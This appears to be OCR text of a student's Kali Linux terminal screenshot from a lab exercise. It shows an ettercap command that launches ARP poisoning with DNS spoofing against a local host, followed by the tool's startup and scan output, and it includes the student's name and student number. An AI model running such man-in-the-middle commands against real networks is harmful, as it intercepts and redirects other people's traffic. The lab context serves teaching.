 student@kali1: ~
File Actions Edit View Help
┌──(student㉿kali1)-[~]
└─$ sudo ettercap -i eth0 -T -M arp -P dns_spoof /192.168.0.101//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 00:15:5D:00:04:05
192.168.0.100/255.255.255.0
fe80::215:5dff:fe00:405/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is n
ot set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Name: Chinedu Pius Ukachukwu
Student Number: 881284397
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %